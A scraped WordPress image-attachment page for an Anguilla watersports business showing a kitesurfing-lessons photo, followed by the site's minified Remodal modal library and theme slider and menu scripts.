<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.anguillawatersports.com/anguilla-boat-charters/">Anguilla Boat Charters</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.anguillawatersports.com/rent-a-car-in-anguilla/">Car Rental</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://www.anguillawatersports.com/anguilla-live-camera/">Anguilla Live Camera</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="https://arawakbeachclub.com">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.anguillawatersports.com/kite-surf-accommodation/">Kite Surf + Accommodation</a></li>
</ul>
</li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1332"><a href="https://www.anguillawatersports.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.anguillawatersports.com/about/">About Us</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://www.anguillawatersports.com/testimonials/">Testimonials</a></li>
</ul>
</li>
</ul>					</nav>
					<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>				</div>
			</div>
		</div> <!-- .container -->
	</div> <!-- #top-menu -->


	</header> <!-- #main-header -->
<section class="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol class="breadcrumb"><li><a href="https://www.anguillawatersports.com">Home</a></li><li>anguilla-kitesurfing-lessons</li></ol>			</div>
		</div>
	</div>
</section>
<div id="content-area">
	<div class="container clearfix">
		<div id="main-area">

			
			<article id="post-109" class="image-attachment post-109 attachment type-attachment status-inherit hentry">
				<div class="entry-attachment">
					<div class="attachment">
						<a href="https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons.jpg" title="anguilla-kitesurfing-lessons" rel="attachment"><img width="413" height="550" src="https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons.jpg" class="attachment-960x960 size-960x960" alt="Anguilla Kitesurfing Lessons" decoding="async" fetchpriority="high" srcset="https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons.jpg 413w, https://www.anguillawatersports.com/wp-content/uploads/2014/07/anguilla-kitesurfing-lessons-225x300.jpg 225w" sizes="(max-width: 413px) 100vw, 413px" /></a>

											</div><!-- .attachment -->

				</div><!-- .entry-attachment -->

				<div id="image-navigation" class="navigation clearfix">
					<span class="previous-image"></span>
					<span class="next-image"></span>
				</div><!-- #image-navigation -->

				<div class="entry-description">
														</div><!-- .entry-description -->
			</article> <!-- .image-attachment -->

		</div> <!-- #main-area -->

			</div> <!-- .container -->
</div> <!-- #content-area -->

	<footer id="main-footer">
		<div class="container">
					</div> <!-- .container -->
	</footer> <!-- #main-footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is_mobile"></div><script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anguillawatersports.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anguillawatersports.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<style>
	body div#ui-datepicker-div[style] {
		z-index: 999999 !important;
	}
	</style>
    </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/includes/remodal/remodal.js?ver=6.9
body_size: 1447
content:
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(c){return b(a,c)}):"object"==typeof exports?b(a,require("jquery")):b(a,a.jQuery||a.Zepto)}(this,function(a,b){"use strict";function m(a){if(j&&"none"===a.css("animation-name")&&"none"===a.css("-webkit-animation-name")&&"none"===a.css("-moz-animation-name")&&"none"===a.css("-o-animation-name")&&"none"===a.css("-ms-animation-name"))return 0;var e,f,g,h,b=a.css("animation-duration")||a.css("-webkit-animation-duration")||a.css("-moz-animation-duration")||a.css("-o-animation-duration")||a.css("-ms-animation-duration")||"0s",c=a.css("animation-delay")||a.css("-webkit-animation-delay")||a.css("-moz-animation-delay")||a.css("-o-animation-delay")||a.css("-ms-animation-delay")||"0s",d=a.css("animation-iteration-count")||a.css("-webkit-animation-iteration-count")||a.css("-moz-animation-iteration-count")||a.css("-o-animation-iteration-count")||a.css("-ms-animation-iteration-count")||"1";for(b=b.split(", "),c=c.split(", "),d=d.split(", "),h=0,f=b.length,e=Number.NEGATIVE_INFINITY;h<f;h++)g=parseFloat(b[h])*parseInt(d[h],10)+parseFloat(c[h]),g>e&&(e=g);return g}function n(){if(b(document.body).height()<=b(window).height())return 0;var d,e,a=document.createElement("div"),c=document.createElement("div");return a.style.visibility="hidden",a.style.width="100px",document.body.appendChild(a),d=a.offsetWidth,a.style.overflow="scroll",c.style.width="100%",a.appendChild(c),e=c.offsetWidth,a.parentNode.removeChild(a),d-e}function o(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)||(e=b(document.body),d=parseInt(e.css("padding-right"),10)+n(),e.css("padding-right",d+"px"),a.addClass(c))}function p(){var d,e,a=b("html"),c=u("is-locked");a.hasClass(c)&&(e=b(document.body),d=parseInt(e.css("padding-right"),10)-n(),e.css("padding-right",d+"px"),a.removeClass(c))}function q(a,b,c,d){var e=u("is",b),f=[u("is",h.CLOSING),u("is",h.OPENING),u("is",h.CLOSED),u("is",h.OPENED)].join(" ");a.$bg.removeClass(f).addClass(e),a.$overlay.removeClass(f).addClass(e),a.$wrapper.removeClass(f).addClass(e),a.$modal.removeClass(f).addClass(e),a.state=b,!c&&a.$modal.trigger({type:b,reason:d},[{reason:d}])}function r(a,c,d){var g=0,h=function(a){a.target===this&&g++},i=function(a){a.target===this&&0===--g&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())};b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].on(e,h).on(f,i)}),a(),0===m(d.$bg)&&0===m(d.$overlay)&&0===m(d.$wrapper)&&0===m(d.$modal)&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(a,b){d[b].off(e+" "+f)}),c())}function s(a){a.state!==h.CLOSED&&(b.each(["$bg","$overlay","$wrapper","$modal"],function(b,c){a[c].off(e+" "+f)}),a.$bg.removeClass(a.settings.modifier),a.$overlay.removeClass(a.settings.modifier).hide(),a.$wrapper.hide(),p(),q(a,h.CLOSED,!0))}function t(a){var c,d,e,f,b={};for(a=a.replace(/\s*:\s*/g,":").replace(/\s*,\s*/g,","),c=a.split(","),f=0,d=c.length;f<d;f++)c[f]=c[f].split(":"),e=c[f][1],("string"==typeof e||e instanceof String)&&(e="true"===e||"false"!==e&&e),("string"==typeof e||e instanceof String)&&(e=isNaN(e)?e:+e),b[c[f][0]]=e;return b}function u(){for(var a=d,b=0;b<arguments.length;++b)a+="-"+arguments[b];return a}function v(){var d,e,a=location.hash.replace("#","");if(a){try{e=b("[data-remodal-id="+a.replace(new RegExp("/","g"),"\\/")+"]")}catch(a){}e&&e.length&&(d=b[c].lookup[e.data(c)],d&&d.settings.hashTracking&&d.open())}else k&&k.state===h.OPENED&&k.settings.hashTracking&&k.close()}function w(a,e){var f=b(document.body),j=this;j.settings=b.extend({},g,e),j.index=b[c].lookup.push(j)-1,j.state=h.CLOSED,j.$overlay=b("."+u("overlay")),j.$overlay.length||(j.$overlay=b("<div>").addClass(u("overlay")+" "+u("is",h.CLOSED)).hide(),f.append(j.$overlay)),j.$bg=b("."+u("bg")).addClass(u("is",h.CLOSED)),j.$modal=a.addClass(d+" "+u("is-initialized")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).attr("tabindex","-1"),j.$wrapper=b("<div>").addClass(u("wrapper")+" "+j.settings.modifier+" "+u("is",h.CLOSED)).hide().append(j.$modal),f.append(j.$wrapper),j.$wrapper.on("click."+d,'[data-remodal-action="close"]',function(a){a.preventDefault(),j.close()}),j.$wrapper.on("click."+d,'[data-remodal-action="cancel"]',function(a){a.preventDefault(),j.$modal.trigger(i.CANCELLATION),j.settings.closeOnCancel&&j.close(i.CANCELLATION)}),j.$wrapper.on("click."+d,'[data-remodal-action="confirm"]',function(a){a.preventDefault(),j.$modal.trigger(i.CONFIRMATION),j.settings.closeOnConfirm&&j.close(i.CONFIRMATION)}),j.$wrapper.on("click."+d,function(a){var c=b(a.target);c.hasClass(u("wrapper"))&&j.settings.closeOnOutsideClick&&j.close()})}var k,l,c="remodal",d=a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.NAMESPACE||c,e=b.map(["animationstart","webkitAnimationStart","MSAnimationStart","oAnimationStart"],function(a){return a+"."+d}).join(" "),f=b.map(["animationend","webkitAnimationEnd","MSAnimationEnd","oAnimationEnd"],function(a){return a+"."+d}).join(" "),g=b.extend({hashTracking:!0,closeOnConfirm:!0,closeOnCancel:!0,closeOnEscape:!0,closeOnOutsideClick:!0,modifier:""},a.REMODAL_GLOBALS&&a.REMODAL_GLOBALS.DEFAULTS),h={CLOSING:"closing",CLOSED:"closed",OPENING:"opening",OPENED:"opened"},i={CONFIRMATION:"confirmation",CANCELLATION:"cancellation"},j=function(){var a=document.createElement("div").style;return void 0!==a.animationName||void 0!==a.WebkitAnimationName||void 0!==a.MozAnimationName||void 0!==a.msAnimationName||void 0!==a.OAnimationName}();w.prototype.open=function(){var d,a=this;a.state!==h.OPENING&&a.state!==h.CLOSING&&(d=a.$modal.attr("data-remodal-id"),d&&a.settings.hashTracking&&(l=b(window).scrollTop(),location.hash=d),k&&k!==a&&s(k),k=a,o(),a.$bg.addClass(a.settings.modifier),a.$overlay.addClass(a.settings.modifier).show(),a.$wrapper.show().scrollTop(0),a.$modal.focus(),r(function(){q(a,h.OPENING)},function(){q(a,h.OPENED)},a))},w.prototype.close=function(a){var d=this;d.state!==h.OPENING&&d.state!==h.CLOSING&&(d.settings.hashTracking&&d.$modal.attr("data-remodal-id")===location.hash.substr(1)&&(location.hash="",b(window).scrollTop(l)),r(function(){q(d,h.CLOSING,!1,a)},function(){d.$bg.removeClass(d.settings.modifier),d.$overlay.removeClass(d.settings.modifier).hide(),d.$wrapper.hide(),p(),q(d,h.CLOSED,!1,a)},d))},w.prototype.getState=function(){return this.state},w.prototype.destroy=function(){var d,a=b[c].lookup;s(this),this.$wrapper.remove(),delete a[this.index],d=b.grep(a,function(a){return!!a}).length,0===d&&(this.$overlay.remove(),this.$bg.removeClass(u("is",h.CLOSING)+" "+u("is",h.OPENING)+" "+u("is",h.CLOSED)+" "+u("is",h.OPENED)))},b[c]={lookup:[]},b.fn[c]=function(a){var d,e;return this.each(function(f,g){e=b(g),null==e.data(c)?(d=new w(e,a),e.data(c,d.index),d.settings.hashTracking&&e.attr("data-remodal-id")===location.hash.substr(1)&&d.open()):d=b[c].lookup[e.data(c)]}),d},b(document).ready(function(){b(document).on("click","[data-remodal-target]",function(a){a.preventDefault();var d=a.currentTarget,e=d.getAttribute("data-remodal-target"),f=b("[data-remodal-id="+e+"]");b[c].lookup[f.data(c)].open()}),b(document).find("."+d).each(function(a,d){var e=b(d),f=e.data("remodal-options");f?("string"==typeof f||f instanceof String)&&(f=t(f)):f={},e[c](f)}),b(document).on("keydown."+d,function(a){k&&k.settings.closeOnEscape&&k.state===h.OPENED&&27===a.keyCode&&k.close()}),b(window).on("hashchange."+d,v)})});

--- FILE ---
content_type: text/javascript
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0
body_size: 1311
content:
!function(e){e.et_simple_slider=function(s,i){function t(){d.slideshow&&u>1&&(l=setTimeout(function(){c.et_slider_move_to("next")},d.slideshow_speed))}var n,a,o,r,l,d=e.extend({slide:".et-slide",arrows:".et-slider-arrows",prev_arrow:".et-arrow-prev",next_arrow:".et-arrow-next",controls:".et-controllers a",control_active_class:"et-active-control",previous_text:"Previous",next_text:"Next",fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_class:"et-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!0,tabs_animation:!1},i),c=e(s),_=c.find(d.slide),u=_.length,p=d.fade_speed,h=0,f="",m=null,v=0;if(c.et_animation_running=!1,e.data(s,"et_simple_slider",c),_.eq(0).addClass("et-active-slide"),d.use_arrows&&u>1&&(""==d.manual_arrows?c.append('<div class="et-slider-arrows"><a class="et-arrow-prev" href="#">'+d.previous_text+'</a><a class="et-arrow-next" href="#">'+d.next_text+"</a></div>"):c.append(d.manual_arrows),n=e(d.arrows),a=c.find(d.prev_arrow),o=c.find(d.next_arrow),o.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("next"),!1)}),a.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to("previous"),!1)})),d.use_controls&&u>1){for(var y=1;u>=y;y++)f+='<a href="#"'+(1==y?' class="'+d.control_active_class+'"':"")+">"+y+"</a>";f='<div class="'+d.controls_class+'">'+f+"</div>",""==d.append_controls_to?c.append(f):e(d.append_controls_to).append(f),r=c.find(d.controls),r.click(function(){return c.et_animation_running?!1:(c.et_slider_move_to(e(this).index()),!1)})}d.slideshow&&u>1&&d.show_progress_bar&&(c.append('<div id="featured-progress-bar"><div id="progress-time"></div></div>'),m=e("#progress-time"),c.hover(function(){c.addClass("et_slider_hovered")},function(){c.removeClass("et_slider_hovered"),m.animate({width:"100%"},parseInt(d.slideshow_speed-v))})),t(),c.et_slider_move_to=function(s){var i,n=_.eq(h);if(c.et_animation_running=!0,"next"==s||"previous"==s)h="next"==s?u>h+1?h+1:0:h-1>=0?h-1:u-1;else{if(h==s)return void(c.et_animation_running=!1);h=s}"undefined"!=typeof l&&clearInterval(l),null!==m&&0!=m.length&&(v=0,m.stop(!0).css("width","0%")),i=_.eq(h),_.each(function(){e(this).css("zIndex",1)}),n.css("zIndex",2).removeClass("et-active-slide"),i.css({display:"block",opacity:0}).addClass("et-active-slide"),d.use_controls&&r.removeClass(d.control_active_class).eq(h).addClass(d.control_active_class),d.tabs_animation?(i.css({display:"none",opacity:0}),n.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),i.css({display:"block",opacity:0}).animate({opacity:1},p,function(){c.et_animation_running=!1})})):(i.delay(400).animate({opacity:1},p),n.addClass("et_slide_transition").css({display:"block",opacity:1}).delay(400).animate({opacity:0},p,function(){e(this).css("display","none").removeClass("et_slide_transition"),c.et_animation_running=!1})),t()}},e.fn.et_simple_slider=function(s){return this.each(function(){new e.et_simple_slider(this,s)})},e.fn.et_animation_delay=function(s){var i=e.extend({elements:"li",speed:.3},s);return this.each(function(){var s=e(this),t=0;s.find(i.elements).each(function(){e(this).css({"-webkit-transition-delay":t+"s","-moz-transition-delay":t+"s","-ms-transition-delay":t+"s","-o-transition-delay":t+"s","transition-delay":t+"s"}),t+=i.speed})})};var s,i,t,n=e("#top-menu");e(document).ready(function(){function t(s,i,t,n){var a;s.clone().attr("id",t).removeClass().attr("class",n).appendTo(i),a=i.find("> ul"),a.find(".menu_slide").remove(),a.find("li:first").addClass("et_first_mobile_item"),i.click(function(){return e(this).hasClass("closed")?(e(this).removeClass("closed").addClass("opened"),a.slideDown(500)):(e(this).removeClass("opened").addClass("closed"),a.slideUp(500)),!1}),i.find("a").click(function(e){e.stopPropagation()})}var n=e("ul.nav"),a=e("#commentform"),o=e(".et-home-testimonial"),r=e("#testimonials-authors li"),l=e("#slider");if(s=e(".container"),i=s.width(),n.superfish({delay:500,animation:{opacity:"show",height:"show"},speed:"fast",autoArrows:!0,dropShadows:!1}),e("ul.et_disable_top_tier").length&&e("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),r.hover(function(){var s=e(this),i="active-testimonial",t=s.index(),n=s.siblings("."+i).index();s.hasClass(i)||(s.css({"-webkit-transition-delay":"0s","-moz-transition-delay":"0s","-ms-transition-delay":"0s","-o-transition-delay":"0s","transition-delay":"0s"}).siblings("li").removeClass(i).end().addClass(i),o.eq(n).stop(!0,!0).animate({opacity:0},100,function(){e(this).hide(),o.eq(t).css({display:"block",opacity:0}).animate({opacity:1},100)}))}),l.length){var d={use_controls:!1,show_progress_bar:!1};if(l.hasClass("et_slider_auto")){var c=/et_slider_speed_(\d+)/g;d.slideshow=!0,et_slider_autospeed=c.exec(l.attr("class")),d.slideshow_speed=et_slider_autospeed[1]}l.et_simple_slider(d)}t(e("ul.nav"),e("#top-menu .mobile_nav"),"mobile_menu","et_mobile_menu"),a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label"),n=i.siblings("label").text();t.length&&(t.hide(),i.siblings("span.required")&&(n+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(n))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)}),a.submit(function(){a.find("input:text, textarea").each(function(e,s){var i=jQuery(s),t=i.siblings("label");i.siblings("label").text();t.length&&t.is(":hidden")&&t.text()==i.val()&&i.val("")})})}),e(window).load(function(){if(e.fn.waypoint){t=n.height(),e("#top-area, .home-block, .skills, #team-members, .single #et-projects").waypoint({offset:"67%",handler:function(){var s=e(this);s.addClass("et-animated"),s.is(".skills")&&s.find("li").each(function(){var s=e(this).find(".skill-amount"),i=s.data("skill");s.width(i+"%")}),s.find("#et-slides").length&&s.find(".et-active-slide").show()}}),e("#top-area").waypoint({handler:function(s){return 728>=i?void n.removeClass("et-fixed"):void("down"===s?(e("body").css("paddingTop",t+n.innerHeight()),n.addClass("et-fixed").css({height:0}).stop(!0,!0).animate({height:t},500)):n.stop(!0,!0).animate({height:0},500,function(){e("body").css("paddingTop",0),e(this).removeClass("et-fixed").css({height:t})}))},offset:function(){return-(e(this).innerHeight()-n.innerHeight())}}),e("#top-area").waypoint({handler:function(s){"up"===s&&(e("body").css("paddingTop",0),n.stop(!0,!0).css({height:t}))}}),e("#et-projects, #testimonials-authors").et_animation_delay()}}),e(window).resize(function(){i!==s.width()&&(i=s.width(),t=n.css({height:"auto"}).height(),728>=i?n.removeClass("et-fixed"):n.addClass("et-fixed"))})}(jQuery);